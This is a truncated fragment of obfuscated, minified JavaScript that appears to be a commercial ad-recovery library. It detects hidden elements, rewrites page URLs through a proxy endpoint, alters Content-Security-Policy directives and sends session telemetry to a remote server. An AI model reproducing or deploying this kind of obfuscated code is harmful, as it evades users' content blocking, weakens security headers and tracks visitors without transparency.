K7=window;for(;K7!==K7[xN(0x1082)][xN(0x2c3)];)K7=K7[xN(0x1082)][xN(0x2c3)],K7[xN(0x610)]({'as_key':xN(0xa22),'event':K5,'params':K6},'*');},J8=(K5,K6,K7)=>{const xk=ct;var K8;K7[xk(0x1084)](xk(0x2b2),nh[xk(0x100f)]()),np[xk(0x6db)]({'name':K6,'params':nm(K7)}),nr||(nr=!0x0,K8=async()=>{nr=!0x1,await J9(K5);},nY['A'][xk(0xe0d)](window)[xk(0xa1e)]?nY['A'][xk(0xe0d)](window)[xk(0xa1e)][xk(0x32b)](window,K8):nY['A'][xk(0xe0d)](window)[xk(0x1069)][xk(0x32b)](window,K8,0x64));};async function J9(K5){const xT=ct,K6=np;if(np=[],0x0===K6[xT(0xade)])return;if(n0['A'][xT(0xab6)])return;if(!na)return;const K7=await(0x0,n5['C8'])(K5,n0['A'][xT(0x1071)])?(0x0,n5['XV'])(n0['A'][xT(0x1071)],0x0):n0['A'][xT(0x1071)],K8=K7+xT(0x7ac)[xT(0xa92)](location[xT(0xff0)]),K9=nA['A'][xT(0x1b3)](JSON[xT(0xd51)](K6));await nM['G'][xT(0x7d6)](xT(0x977),(0x0,n3['Wq'])({'protectUrlContext':'v7'===K5[xT(0xf3d)]||'v8'===K5[xT(0xf3d)]?{'version':K5[xT(0xf3d)],'originalHostname':K5[xT(0x724)],'bidder':void 0x0,'randomize':!0x0}:K5,'url':K8,'endpoint':K7}),K9);}async function Jn(K5,K6,K7){const xL=ct;let K8=arguments[xL(0xade)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;K7[xL(0x1084)](xL(0x2b2),K8[xL(0x100f)]()),JV(K7),n7['A'][xL(0xab6)](xL(0x718)[xL(0xa92)](K6,')'),nm(K7));const K9=n0['A'][xL(0x1071)]+xL(0x7ac)[xL(0xa92)](location[xL(0xff0)]),Kn=nA['A'][xL(0x1b3)](JSON[xL(0xd51)]([{'name':K6,'params':nm(K7)}]));await nM['G'][xL(0x7d6)](xL(0x977),(0x0,n3['Wq'])({'protectUrlContext':'v7'===K5[xL(0xf3d)]||'v8'===K5[xL(0xf3d)]?{'version':K5[xL(0xf3d)],'originalHostname':K5[xL(0x724)],'bidder':void 0x0,'randomize':!0x0}:K5,'url':K9,'endpoint':n0['A'][xL(0x1071)]}),Kn);}function JJ(K5){const xb=ct;na=Math[xb(0xbc9)]()<K5,nh=K5;}function JV(K5){const xw=ct;K5[xw(0x1084)](xw(0x10c9),location[xw(0x7b6)]),K5[xw(0x1084)](xw(0xe86),n0['A'][xw(0xf3d)]),K5[xw(0x1084)](xw(0x4e9),n6['A'][xw(0x431)]()[xw(0x100f)]()),K5[xw(0x1084)](xw(0x7e3),(0x0,ng['FA'])()),K5[xw(0x1084)](xw(0x99f),(function(){const xE=xw,K6=xE(0x99f);try{let K7=sessionStorage[xE(0x6fb)](K6);return K7||(K7=nD(),sessionStorage[xE(0x8b9)](K6,K7)),K7;}catch(K8){return'';}}())),K5[xw(0x1084)](xw(0x56a),J1||(J1=nD(),J1)),K5[xw(0x1084)](xw(0x565),Math[xw(0x717)](performance[xw(0xa71)]())[xw(0x100f)]());}function JK(K5,K6,K7,K8){const xy=ct;K5[xy(0x610)]({'type':K6,'name':K7,'data':K8},'*');}const JX=[{'description':ct(0x408),'selectors':ct(0x10e9)[ct(0x933)]('\x0a')[ct(0xb93)](K5=>K5[ct(0x770)]())[ct(0x1125)](K5=>K5[ct(0xade)]>0x0),'isVisible':(K5,K6)=>ct(0x3f6)!==K6[ct(0xaba)](K5)[ct(0x10d6)](ct(0xd4d))},{'description':ct(0x967),'selectors':ct(0xdfe)[ct(0x933)]('\x0a')[ct(0xb93)](K5=>K5[ct(0x770)]())[ct(0x1125)](K5=>K5[ct(0xade)]>0x0),'isVisible':(K5,K6)=>ct(0x3f6)!==K6[ct(0xaba)](K5)[ct(0x10d6)](ct(0xd4d)),'excludeHosts':[ct(0x1013),ct(0x101a),ct(0x1ac)]},{'description':ct(0x325),'selectors':ct(0xf89)[ct(0x933)]('\x0a')[ct(0xb93)](K5=>K5[ct(0x770)]())[ct(0x1125)](K5=>K5[ct(0xade)]>0x0),'isVisible':(K5,K6)=>{const xG=ct,K7=K6[xG(0xaba)](K5);return xG(0x954)===K7[xG(0x10d6)](xG(0x1125))||xG(0x3f6)===K7[xG(0x10d6)](xG(0xdc2));}}],Jv=ct(0xb6f),JO=K5=>{const xW=ct;if(nY['A'][xW(0xe0d)](K5)[xW(0xc11)][xW(0x32b)](K5[xW(0x50a)][xW(0xfc2)],xW(0xe3f)))return;const K6=K5[xW(0x50a)][xW(0xf7f)](xW(0x3ab));nY['A'][xW(0xe0d)](K5)[xW(0xd17)][xW(0x32b)](K6,xW(0x8b6),xW(0x700)),nY['A'][xW(0xe0d)](K5)[xW(0xa53)][xW(0x32b)](K5[xW(0x50a)][xW(0xfc2)],K6),nY['A'][xW(0xe0d)](K5)[xW(0xcf0)][xW(0x32b)](K5,xW(0xe4d),async K7=>{const xZ=xW;if(K7[xZ(0xf0b)][xZ(0xbb1)]!==Jv)return;K7[xZ(0xadc)]();const K8=await(async(K9,Kn)=>await JU(K9,Kn))(K5,K7[xZ(0xf0b)][xZ(0xff0)]);K7[xZ(0x287)][0x0][xZ(0x610)](K8);});},JU=async(K5,K6)=>{const xt=ct;await(0x0,n9['y'])(0x64);for(const K9 of JX)if((!K9[xt(0xdbe)]||!K9[xt(0xdbe)][xt(0x545)](Kn=>K6[xt(0x5cc)](Kn)))&&(!K9[xt(0x615)]||K9[xt(0x615)][xt(0x545)](Kn=>K6[xt(0x5cc)](Kn))))for(const Kn of K9[xt(0x51b)]){let KJ=[];try{KJ=K5[xt(0x306)][xt(0xfaf)](nY['A'][xt(0xe0d)](K5)[xt(0xb4d)][xt(0x32b)](K5[xt(0x50a)],Kn));}catch(KV){}if(KJ[xt(0xade)]>0x0&&KJ[xt(0xe14)](KK=>!K9[xt(0x56e)](KK,K5)))return{'isVisible':!0x1,'selector':Kn,'description':K9[xt(0x270)]};}const K7=K5[xt(0x306)][xt(0xfaf)](nY['A'][xt(0xe0d)](K5)[xt(0xb4d)][xt(0x32b)](K5[xt(0x50a)],xt(0xb80)))[xt(0xb93)](KK=>async function(KX,Kv){const xP=xt;let KO=arguments[xP(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Kv[xP(0x2f0)][xP(0xff0)];return await(KU=>(0x0,n8['c'])(Ks=>{const xu=xP,KF=new MessageChannel();KF[xu(0xdb5)][xu(0xfde)]=KC=>Ks(KC[xu(0xf0b)]),nY['A'][xu(0xe0d)](Kv)[xu(0xdce)][xu(0xe0d)][xu(0x32b)](KU)[xu(0x610)]({'as_key':Jv,'hostname':KO},'*',[KF[xu(0xb18)]]),setTimeout(()=>Ks({'isVisible':!0x0}),0xbb8);}))(KX);}(KK,K5));return K7[xt(0xade)]>0x0?await(K8=K7,(0x0,n8['c'])((KK,KX)=>{const xA=xt;let Kv=0x0;K8[xA(0x1021)](KO=>{const xM=xA;KO[xM(0xd91)](KU=>{const xg=xM;KU[xg(0x56e)]||KK(KU),++Kv===K8[xg(0xade)]&&KK({'isVisible':!0x0});})[xM(0x8f8)](KX);});})):{'isVisible':!0x0};var K8;},Js=(K5,K6,K7,K8)=>{const xB=ct,K9=Date[xB(0xa71)]();if(xB(0x1c4)==typeof K8&&K8[xB(0x6c4)](xB(0x773))&&!K6){const KJ=setInterval(async()=>{const xQ=xB;document[xQ(0xb49)]()&&(clearInterval(KJ),Date[xQ(0xa71)]()-K9<0x1f4&&(JF(K5)[xQ(0x2f0)][xQ(0x7b6)]=K7));},0x64);return;}const Kn=setInterval(async()=>{const xj=xB;K6&&!K6[xj(0x97b)]||(clearInterval(Kn),Date[xj(0xa71)]()-K9<0x1f4&&(JF(K5)[xj(0x2f0)][xj(0x7b6)]=K7));},0xa);};function JF(K5){const xI=ct;let K6=K5;for(;K6!==K6[xI(0x1082)];)K6=K6[xI(0x1082)];return K6;}function JC(K5,K6){return(0x0,n8['c'])((K7,K8)=>{const xo=a2J;let K9=0x0;K5[xo(0x1021)](Kn=>{const xz=xo;Kn[xz(0xd91)](KJ=>{const xl=xz;K6(KJ)&&K7(!0x0),++K9===K5[xl(0xade)]&&K7(!0x1);})[xz(0x8f8)](K8);});});}function Ji(K5){const xD=ct;return xD(0xe41)===K5[xD(0x2f7)](xD(0xcdd));}const Jf=K5=>!0x0,Jq=K5=>!0x0,Jd=K5=>(K6=>{const xm=ct,K7=window[xm(0xaba)](K6);return!(!K7[xm(0xc28)]||xm(0x3f6)===K7[xm(0xc28)]);})(K5)&&Jx(K5),JS=K5=>(K6=>{const xr=ct;if(K6[xr(0x616)])return!0x0;const K7=window[xr(0xaba)](K6);return!(!K7[xr(0xc28)]||xr(0x3f6)===K7[xr(0xc28)]);})(K5)&&Jx(K5),JY=ct(0xfa9),Jc=async(K5,K6)=>Jx(K5)&&await(K7=>(0x0,n8['c'])(K8=>{const xp=ct,K9=new MessageChannel();K9[xp(0xdb5)][xp(0xfde)]=Kn=>K8(Kn[xp(0xf0b)]),nY['A'][xp(0xe0d)](K6)[xp(0xdce)][xp(0xe0d)][xp(0x32b)](K7)[xp(0x610)]({'as_key':JY},'*',[K9[xp(0xb18)]]),setTimeout(()=>K8(!0x1),0xbb8);}))(K5),JH=K5=>{const xa=ct;if(nY['A'][xa(0xe0d)](K5)[xa(0xc11)][xa(0x32b)](K5[xa(0x50a)][xa(0xfc2)],xa(0x694)))return;const K6=K5[xa(0x50a)][xa(0xf7f)](xa(0x3ab));nY['A'][xa(0xe0d)](K5)[xa(0xd17)][xa(0x32b)](K6,xa(0x8b6),xa(0x476)),nY['A'][xa(0xe0d)](K5)[xa(0xa53)][xa(0x32b)](K5[xa(0x50a)][xa(0xfc2)],K6),nY['A'][xa(0xe0d)](K5)[xa(0xcf0)][xa(0x32b)](K5,xa(0xe4d),async K7=>{const xh=xa;if(K7[xh(0xf0b)][xh(0xbb1)]!==JY)return;K7[xh(0xadc)]();const K8=await(async K9=>{const xR=xh,Kn=K9[xR(0x50a)];if(!Kn[xR(0x711)])return!0x1;if([{'tagName':'a','checker':Jf},{'tagName':xR(0xf88),'checker':Jq},{'tagName':xR(0x1aa),'checker':Jd},{'tagName':xR(0xa3f),'checker':JS}][xR(0x545)](KV=>{const N0=xR;let {tagName:KK,checker:KX}=KV;const Kv=Array[N0(0xfaf)](Kn[N0(0x711)][N0(0x20a)](KK))[N0(0x1125)](KO=>!Ji(KO))[N0(0x61a)](KO=>KX(KO));return Kv&&n7['A'][N0(0xab6)](N0(0x308)[N0(0xa92)](KK)),Kv;}))return!0x0;const KJ=[{'tagName':xR(0xb80),'checker':Jc}][xR(0xb93)](KV=>{const N1=xR;let {tagName:KK,checker:KX}=KV;return JC(Array[N1(0xfaf)](Kn[N1(0x711)][N1(0x20a)](KK))[N1(0x1125)](Kv=>!Ji(Kv))[N1(0xb93)](Kv=>KX(Kv,K9)[N1(0xd91)](KO=>(KO&&n7['A'][N1(0xab6)](N1(0x308)[N1(0xa92)](KK)),KO))),Kv=>Kv);});return await JC(KJ,KV=>KV);})(K5);K7[xh(0x287)][0x0][xh(0x610)](K8);});},Jx=K5=>{const N3=ct,K6=K9=>{const N2=a2J,Kn=window[N2(0xaba)](K9);return N2(0x3f6)!==Kn[N2(0xd4d)]&&N2(0x8a3)===Kn[N2(0x4c3)]&&parseFloat(Kn[N2(0xc38)])>0.2;};if(!K6(K5))return!0x1;const K7=K5[N3(0xec6)]();if(K7[N3(0x848)]<0xa||K7[N3(0x39a)]<0xa)return!0x1;let K8=K5[N3(0x5b8)];for(;K8;){if(!K6(K8))return!0x1;K8=K8[N3(0x5b8)];}return!0x0;};var JN=V(0x120e);const Jk=async K5=>{const N4=ct;let {url:K6,target:K7,windowFeatures:K8}=K5;const K9=await nY['A'][N4(0xe0d)](window)[N4(0x46f)][N4(0x32b)](window,K6,{'credentials':N4(0x855)});let Kn;Kn=K9['ok']?await K9[N4(0xcb3)]():(0x0,n3['EW'])(K6)?(0x0,n3['sH'])(K6)[N4(0x2e1)]:K6,JK(window,N4(0x8fc),N4(0xe6b),{'target':K7,'windowFeatures':K8,'url':Kn});},JT=K5=>{const N5=ct;let {target:K6,windowFeatures:K7,url:K8}=K5;const K9=nY['A'][N5(0xe0d)](window)[N5(0xc1e)][N5(0x32b)](window,K8,null!=K6?K6:N5(0xef6),K7);Js(window,K9,K8,K7);};var JL=V(0x1a13);function Jb(K5){const N6=ct,K6=Object[N6(0xd8c)](null),K7=K5[N6(0x933)](';');for(const K9 of K7){var K8;const Kn=K9[N6(0x770)]();if(!Kn)continue;const KJ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[N6(0xcd5)](Kn);if(!KJ||!KJ[N6(0x3d7)])continue;const KV=Jw(KJ[N6(0x3d7)][N6(0x8b6)]),KK=(null!==(K8=KJ[N6(0x3d7)][N6(0x72d)])&&void 0x0!==K8?K8:'')[N6(0x770)]();if(!KK){K6[KV]=[];continue;}const KX=KK[N6(0x933)](/[\t\n\r\f ]+/),Kv=[],KO=new Set();for(const KU of KX){const Ks=KU[N6(0x770)]();Ks&&(KO[N6(0x2a3)](Ks)||(KO[N6(0xb97)](Ks),Kv[N6(0x6db)](Ks)));}if(K6[KV]){const KF=K6[KV],KC=[],Ki=new Set();for(const Kf of[...KF,...Kv])Ki[N6(0x2a3)](Kf)||(Ki[N6(0xb97)](Kf),KC[N6(0x6db)](Kf));K6[KV]=KC;}else K6[KV]=Kv;}return{'directives':K6};}function Jw(K5){const N7=ct;return K5[N7(0x770)]()[N7(0x10a8)]();}function JE(K5){const N8=ct,K6=[];for(const [K7,K8]of Object[N8(0xdfa)](K5[N8(0xc43)])){const K9=Jw(K7);K8&&0x0!==K8[N8(0xade)]?K6[N8(0x6db)](''[N8(0xa92)](K9,'\x20')[N8(0xa92)](K8[N8(0x7b1)]('\x20'))):K6[N8(0x6db)](K9);}return K6[N8(0x7b1)](';\x20');}function Jy(K5){const N9=ct,K6=K5[N9(0xc43)][N9(0x1057)]||K5[N9(0xc43)][N9(0xc35)];if(!K6||0x0===K6[N9(0xade)])return null;for(const K7 of K6){const K8=K7[N9(0x254)](/^["']?nonce-([^'"\s]+)["']?$/);if(K8)return K8[0x1];}return null;}function JG(K5,K6){const Nn=ct,K7=K6[Nn(0x254)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(K7&&(0x0,n3['Vp'])(K5)){let K8=n0['A'][Nn(0x1071)][Nn(0xab5)](/^https?:\/\//,'');return(0x0,n5['az'])(K5,n0['A'][Nn(0x1071)])&&(K8=/^\d+\./i[Nn(0xba9)](K8)?K8[Nn(0xab5)](/^\d+\./,'*.'):'*.'+K8),[K8,n3['qF'],K5[Nn(0x724)],(0x0,n3['rI'])(K7[0x1]),''][Nn(0x7b1)]('/');}return K6[Nn(0x254)](/^(?:https?:\/\/)?\*$/)?'*':K6;}function JW(K5,K6){const NJ=ct;if(!(0x0,n3['Vp'])(K5))throw new Error(NJ(0x7f2)[NJ(0xa92)](K5));if(!K6||0x0===K6[NJ(0xade)])return;const K7=function(KJ){const NV=NJ;return KJ[NV(0x933)](',')[NV(0xb93)](KV=>KV[NV(0x770)]())[NV(0x1125)](KV=>KV[NV(0xade)]>0x0)[NV(0xb93)](Jb);}(K6);if(0x0===K7[NJ(0xade)])return;const K8=K7[NJ(0xb93)](KJ=>function(KV,KK){const NK=NJ,KX={'directives':Object[NK(0x985)](Object[NK(0xdfa)](KK[NK(0xc43)])[NK(0xb93)](Kv=>{let [KO,KU]=Kv;const Ks=function(KF){const Nv=a2J,KC={'frame-ancestors':function(Ki){const Ne=a2J;return(0x0,n3['Vp'])(KV)&&KV[Ne(0xa9e)]?[Ne(0xfac)+KV[Ne(0x724)]]:Ki[Ne(0xb93)](Kf=>JG(KV,Kf));},'block-all-mixed-content':function(Ki){const NX=a2J;return n0['A'][NX(0xab6)]?null:[...Ki];},'report-uri':()=>null};return KC[KF]?KC[KF]:KF[Nv(0x5cc)](Nv(0x593))?Ki=>(n0['A'][Nv(0xab6)]?Ki[Nv(0xb93)](Kf=>Nv(0xddb)===Kf?Nv(0x9a1):Kf):[...Ki])[Nv(0xb93)](Kf=>JG(KV,Kf)):null;}(KO);return Ks?[KO,Ks(KU)]:[KO,[...KU]];})[NK(0x1125)](Kv=>{let [,KO]=Kv;return null!=KO;}))};return 0x0===Object[NK(0xe8e)](KX[NK(0xc43)])[NK(0xade)]?null:KX;}(K5,KJ))[NJ(0x1125)](KJ=>null!=KJ),K9=K8[NJ(0xb93)](Jy)[NJ(0x61a)](KJ=>null!=KJ),Kn=function(KJ){const NO=NJ;return KJ[NO(0xb93)](JE)[NO(0x7b1)](',\x20');}(K8);return{'protectedHeader':Kn,'scriptNonce':K9};}const JZ=[],JP={};function Ju(K5,K6){const NU=ct;if(JZ[NU(0x6c4)](K6))return;const K7=K5[NU(0xe33)][NU(0x487)](K5,K6);if(K7){if(!K7[NU(0x749)])return;if(K7[NU(0xe0d)]||K7[NU(0x1084)])return;}try{if(K6[NU(0x254)](/^\d+$/))return;JP[K6]=K5[K6],K5[NU(0xe33)][NU(0xe8d)](K5,K6,{'get':function(){const Ns=NU,K8=JP[K6];if(void 0x0===K8){const K9=(0x0,n2['md'])(K6),Kn=nY['A'][Ns(0xe0d)](K5)[Ns(0xf61)][Ns(0x32b)](K5[Ns(0x50a)],Ns(0xfe7)[Ns(0xa92)](K9,'\x22]'));if(Kn)return Kn[Ns(0x412)];const KJ=nY['A'][Ns(0xe0d)](K5)[Ns(0xb4d)][Ns(0x32b)](K5[Ns(0x50a)],'#'+K9);if(0x1===KJ[Ns(0xade)])return KJ[0x0];if(KJ[Ns(0xade)]>0x1)return KJ;}return K8;},'set':function(K8){return JP[K6]=K8;},'configurable':!0x0});}catch(K8){return void n7['A'][NU(0xab6)](NU(0x7bd),K8[NU(0x100f)]());}JZ[NU(0x6db)](K6);}const JA=ct(0xb04)[ct(0xa92)](ct(0x5ca),ct(0xee9));var JM=V(0xe37);function Jg(K5,K6,K7,K8,K9){const NF=ct;return K6?K6[NF(0x933)]('\x20')[NF(0xb93)](Kn=>(0x0,n3['EW'])(Kn)?Kn:(0x0,n3['Wq'])({'protectUrlContext':K5,'url':Kn,'kind':n3['MN'][NF(0xe57)],'baseUrl':K7,'endpoint':K8||n0['A'][NF(0x1071)],'key':K9||(0x0,JM['x'])()}))[NF(0x7b1)]('\x20'):K6;}function JB(K5){const NC=ct;return K5?K5[NC(0x933)]('\x20')[NC(0xb93)](K6=>(0x0,n3['EW'])(K6)?(0x0,n3['sH'])(K6)[NC(0x2e1)]:K6)[NC(0x7b1)]('\x20'):K5;}var JQ=V(0x13e7);function Jj(K5){const Ni=ct,K6=[],K7=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let K8;for(;null!==(K8=K7[Ni(0xcd5)](K5));){const K9=K8[0x1][Ni(0x770)]();if(K9[Ni(0x6c4)]('\x20')){const Kn=K9[Ni(0x933)](/\s+/);K6[Ni(0x6db)]({'url':Kn[0x0],'size':Kn[0x1]});}else K6[Ni(0x6db)]({'url':K9});}return K6;}const JI=K5=>{const Nf=ct;let {protectUrlContext:K6,srcset:K7,endpoint:K8,key:K9,kind:Kn,baseUrl:KJ,urlFilter:KV}=K5;return Jj(K7)[Nf(0xb93)](KK=>{const Nq=Nf;let KX;return KX=KV&&!KV(KK[Nq(0x10c9)])?KK[Nq(0x10c9)]:(0x0,n3['Wq'])({'protectUrlContext':K6,'url':KK[Nq(0x10c9)],'key':K9,'kind':Kn,'endpoint':K8,'baseUrl':KJ}),KK[Nq(0x2cd)]?''[Nq(0xa92)](KX,'\x20')[Nq(0xa92)](KK[Nq(0x2cd)]):KX;})[Nf(0x7b1)](',\x20');},Jo=K5=>Jj(K5)[ct(0xb93)](K6=>{const Nd=ct,K7=(0x0,n3['EW'])(K6[Nd(0x10c9)])?(0x0,n3['sH'])(K6[Nd(0x10c9)])[Nd(0x2e1)]:K6[Nd(0x10c9)];return K6[Nd(0x2cd)]?''[Nd(0xa92)](K7,'\x20')[Nd(0xa92)](K6[Nd(0x2cd)]):K7;})[ct(0x7b1)](',\x20');function Jz(K5){const NS=ct;var K6;let {_window:K7=window,protectUrlContext:K8,html:K9,docBaseUrl:Kn,idFilter:KJ,urlFilter:KV,attributeFilter:KK}=K5;if(!K9)return K9;if(K9=K9[NS(0x100f)](),!K9[NS(0x6c4)]('<'))return K9;K9[NS(0x6c4)](NS(0x56b))&&(K9=nY['A'][NS(0xe0d)](K7)[NS(0xc70)][NS(0x32b)](K9,/<noscript>.*?<\/noscript>/g,''));const KX=new K7[(NS(0xad1))](),Kv=nY['A'][NS(0xe0d)](K7)[NS(0x573)][NS(0x32b)](KX,K9,NS(0xb5d)),KO=Kv[NS(0x56d)](NS(0xb89)),KU=(null==KO?void 0x0:KO[NS(0x2f7)](NS(0x7b6)))||Kn||nY['A'][NS(0xe0d)](K7)[NS(0xcd6)][NS(0xe0d)][NS(0xd27)](K7[NS(0x50a)]);Jl({'_window':K7,'protectUrlContext':K8,'node':Kv,'baseUrl':KU,'idFilter':KJ,'urlFilter':KV,'attributeFilter':KK});const Ks=nY['A'][NS(0xe0d)]()[NS(0xf61)][NS(0x32b)](Kv,NS(0x8b3));Ks&&Ks[NS(0x6b4)](),nY['A'][NS(0xe0d)](K7)[NS(0xb4d)][NS(0x32b)](Kv,NS(0xe65))[NS(0x1021)](KC=>{Ju(K7,KC['id']);});let KF='';return K9[NS(0x6c4)](NS(0x90d))?KF=Kv[NS(0xb0b)][NS(0xa77)]:K9[NS(0x6c4)](NS(0x783))&&K9[NS(0x6c4)](NS(0x1028))?KF=Kv[NS(0xfc2)][NS(0xa77)]+Kv[NS(0x711)][NS(0xa77)]:K9[NS(0x6c4)](NS(0x783))&&!K9[NS(0x6c4)](NS(0xf21))?KF=Kv[NS(0xfc2)][NS(0xa77)]:K9[NS(0x6c4)](NS(0x1028))?(nY['A'][NS(0xe0d)]()[NS(0x7e0)][NS(0xe0d)][NS(0x32b)](Kv[NS(0xfc2)])&&(KF+=Kv[NS(0xfc2)][NS(0xa77)]),KF+=Kv[NS(0x711)][NS(0xa77)]):KF=nY['A'][NS(0xe0d)]()[NS(0x7e0)][NS(0xe0d)][NS(0x32b)](Kv[NS(0xfc2)])+nY['A'][NS(0xe0d)]()[NS(0x7e0)][NS(0xe0d)][NS(0x32b)](Kv[NS(0x711)]),NS(0xddc)===(null===(K6=Kv[NS(0x7a5)])||void 0x0===K6?void 0x0:K6[NS(0x8b6)])&&(KF=NS(0x395)+KF),KF;}function Jl(K5){const NY=ct;let {_window:K6=window,protectUrlContext:K7,node:K8,baseUrl:K9,idFilter:Kn,urlFilter:KJ,attributeFilter:KV}=K5;K8 instanceof K6[NY(0x2c3)][NY(0xc48)]&&(function(KK){const Nc=NY;let {protectUrlContext:KX,node:Kv,baseUrl:KO,_window:KU=window,idFilter:Ks,urlFilter:KF,attributeFilter:KC}=KK;if(!(Kv instanceof KU[Nc(0x2c3)][Nc(0xdc5)]))return;const Ki=Kb=>(!Ks||Ks(Kb))&&!(0x0,n2['_'])(Kb)&&!Kb[Nc(0x6c4)](Nc(0xf59)),Kf=Kb=>(!KF||KF(Kb))&&!(0x0,n3['EW'])(Kb),Kq=Kb=>(!KC||KC(Kb))&&!(0x0,n2['_'])(Kb),Kd=Kv[Nc(0x37b)][Nc(0x10a8)]();if(Nc(0xa3f)===Kd||Nc(0xa3e)===Kd){const Kb=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x616));Kb&&Kf(Kb)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x616),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':Kb,'kind':n3['MN'][Nc(0xe57)],'baseUrl':KO,'endpoint':n0['A'][Nc(0x1071)]}));const Kw=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x1027));Kw&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x1027),JI({'protectUrlContext':KX,'srcset':Kw,'endpoint':n0['A'][Nc(0x1071)],'urlFilter':KF}));const KE=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x393));KE&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x393),Jg(KX,KE,nY['A'][Nc(0xe0d)](KU)[Nc(0xcd6)][Nc(0xe0d)][Nc(0xd27)](KU[Nc(0x50a)])));}else{if(Nc(0xa81)===Kd){const Ky=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x616));if(Ky)Kf(Ky)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x616),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':Ky,'kind':n3['MN'][Nc(0xae4)],'baseUrl':KO,'endpoint':n0['A'][Nc(0x1071)]}));else{let KG=nY['A'][Nc(0xe0d)](KU)[Nc(0x7e0)][Nc(0xe0d)][Nc(0x32b)](Kv);KG&&(KG=nY['A'][Nc(0xe0d)](KU)[Nc(0xc70)][Nc(0x32b)](KG,/\bwindow\.location\b/g,Nc(0x1051)),nY['A'][Nc(0xe0d)](KU)[Nc(0x7e0)][Nc(0x1084)][Nc(0x32b)](Kv,KG)),KG[Nc(0x6c4)](Nc(0x194))&&(KG=nY['A'][Nc(0xe0d)](KU)[Nc(0xc70)][Nc(0x32b)](KG,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Nc(0x1049)),nY['A'][Nc(0xe0d)](KU)[Nc(0x7e0)][Nc(0x1084)][Nc(0x32b)](Kv,KG)),(0x0,n3['Gy'])(KX)||(0x0,n3['Vp'])(KX)||!(Nc(0x34b)in KX)||Nc(0xbaf)!==KX[Nc(0x34b)]||(KG[Nc(0x6c4)](Nc(0x1e2))&&(KG=nY['A'][Nc(0xe0d)](KU)[Nc(0xc70)][Nc(0x32b)](KG,Nc(0x1e2),Nc(0x6b8)),nY['A'][Nc(0xe0d)](KU)[Nc(0x7e0)][Nc(0x1084)][Nc(0x32b)](Kv,KG)),KG[Nc(0x6c4)](Nc(0xc72))&&(KG=nY['A'][Nc(0xe0d)](KU)[Nc(0xc70)][Nc(0x32b)](KG,Nc(0xc72),Nc(0x7d5)),nY['A'][Nc(0xe0d)](KU)[Nc(0x7e0)][Nc(0x1084)][Nc(0x32b)](Kv,KG)),KG[Nc(0x6c4)](Nc(0x1056))&&KG[Nc(0x6c4)](Nc(0xc5d))&&(KG=nY['A'][Nc(0xe0d)](KU)[Nc(0xc70)][Nc(0x32b)](KG,Nc(0x1056),Nc(0x50e)),KG=nY['A'][Nc(0xe0d)](KU)[Nc(0xc70)][Nc(0x32b)](KG,Nc(0x6e4),Nc(0x7ff)),KG[Nc(0x6c4)](Nc(0x4dd))?KG+=Nc(0xd45):KG+=Nc(0x10ce),nY['A'][Nc(0xe0d)](KU)[Nc(0x7e0)][Nc(0x1084)][Nc(0x32b)](Kv,KG)));}}else{if(Nc(0x922)===Kd){var KS;const KW=null===(KS=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x9b6)))||void 0x0===KS?void 0x0:KS[Nc(0x10a8)](),KZ=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x7b6)),KP=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,'as');if(KZ&&Kf(KZ)){const Ku=Nc(0x99d)===KW||Nc(0xda6)===KW&&Nc(0x965)===KP?n3['MN'][Nc(0x494)]:Nc(0xda6)===KW&&Nc(0xa81)===KP?n3['MN'][Nc(0xae4)]:n3['MN'][Nc(0xe57)];nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x7b6),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':KZ,'kind':Ku,'baseUrl':KO,'endpoint':n0['A'][Nc(0x1071)]}));}}else{if(Nc(0xb80)===Kd){const KA=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0x616));if(KA&&KA[Nc(0x310)](Nc(0x7e2))){const Kg=JD(KA,KX,KU);nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x616),Kg);}else KA&&Kf(KA)&&nY['A'][Nc(0xe0d)](KU)[Nc(0xd17)][Nc(0x32b)](Kv,Nc(0x616),(0x0,n3['Wq'])({'protectUrlContext':KX,'url':KA,'kind':n3['MN'][Nc(0xdb7)],'baseUrl':KO,'endpoint':n0['A'][Nc(0x1071)]}));const KM=nY['A'][Nc(0xe0d)](KU)[Nc(0x2c0)][Nc(0x32b)](Kv,Nc(0xa65));if(KM){const 